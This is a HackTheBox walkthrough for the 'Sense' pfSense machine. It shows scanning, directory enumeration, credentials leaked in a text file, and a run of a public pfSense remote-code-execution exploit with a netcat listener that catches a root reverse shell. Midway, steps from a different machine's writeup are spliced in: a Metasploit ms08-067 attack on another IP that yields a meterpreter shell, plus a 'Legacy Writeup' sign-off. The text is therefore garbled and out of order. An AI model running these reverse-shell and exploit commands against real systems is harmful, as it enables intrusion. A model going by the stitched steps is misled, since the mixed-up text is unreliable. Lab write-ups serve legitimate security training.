HackTheBox – Sense Writeup

HackTheBox – Sense Writeup
Sense is a beginner level FreeBSD machine released on 21 October 2017. The machine resides at 10.10.10.60. It has a webserver running pfsense firewall which has a remote code execution vulnerability. This vulnerability gives us direct root access into the machine.
Connecting to HTB Vpn:
1. First download the vpn file from the access page of hackthebox.eu
2. Open the .ovpn file in your terminal with the following command
openvpn yourname.ovpn
3. Now as the “Initialization Completed” message appears on the screen you are connected to the hackthebox network
4. You can access the machine at 10.10.10.60
Scanning:
1. Let’s start by performing a nmap scan our target at 10.10.10.60
nmap -sV -A -p- –script vuln 10.10.10.60
-sV : to get the service versions on each port
-A : to get information such as os details, traceroutes,ports etc
-p- : to scan all 65535 ports
–script vuln : to check for most common vulnerabilities

We get the following details from our scan
Certified Ethical Hacking
Enumeration:
2. We can see that only two port 80 and 443 are open
3. Since port 80 is open let’s navigate to the web server using our browser
4. On the home page we can see a login page with ‘pfsense’ banner

5. Lets research more about pfsense using google. During my research I came to know that the default credentials for pfsense are admin:pfsense
6. But i tried those credentials and it did not log in. I also found out that pfsense has a remote command execution exploit which will give a shell but we need the credentials for the exploit to work
7. Since we are stuck here, let’s run a directory scan on the web server and check if there are any hidden directories or files.
I am using a tool called dirsearch and the dirbuster medium wordlist. You can use any directory scanner to achieve this. Dirb and Dirbuster are some of the inbuilt directory scanners in kali
python3 dirsearch.py -w
/usr/share/wordlists/directory-list-2.3-medium.txt -u 10.10.10.60 -E -i 200
-w : to specify the wordlist
-u : to specify the web server
-E : to check for most common extensions
-i : to show only results with 200 status code
Dirsearch URL : https://github.com/maurosoria/dirsearch
8. The results of the directory scanning tells us that there is file called system-users.txt, so let’s check that out using our browser

9. The file says the username is rohit and the password is the default, so it must be pfsense. With these credentials, we are able to log in to the pfsense application
10. From our research about pfsense we had found a python exploit which gives us remote code execution on the system
URL: https://www.exploit-db.com/exploits/43560
11. So let’s download this exploit and use it
6. We can see that there is a single exploit and that too a remote code execution so let’s choose this one
use exploit/windows/smb/ms08-067_netapi
7. After choosing the exploit w have to set the remote port and remote hosts which are going to attack
set RHOST 10.10.10.4
set RPORT 445

8. You can check whether all the options are properly set
show options
9. Now lets run our exploit with the following command
exploit

10. Now we have a meterpreter shell on the system. Sometime it may take one to three tries for the exploit to work
11. You can who you are on the system by the meterpreter command
getuid
So now we are NT System that is we are the Administrator
12. After enumerating the system more you can see that the user flag is located in the desktop of the user john and the root flag is located at the desktop of the administrator
Thank You for Reading HackTheBox – Legacy Writeup
Don’t forget to check out our latest Blogs – HackTheBox – Sense Writeup
Gaining Access:
12. To use the exploit type the following command but replace the lhost,lport,rhost values with your values
python3 43560.py –rhost=10.10.10.60 –lhost=10.10.14.20 lport=1111
–username=rohit –password=pfsense
Before running the exploit set a netcat listener to catch the reverse connection on port 1111
nc -lvp 1111
13. Now lets run the exploit

14. We can see that we got a reverse shell on our netcat listener and that too as root
whoami

Don’t forget to check out our latest Blogs – TryHackMe Tomghost-Writeup




 HackTheBox Writeups
HackTheBox Writeups


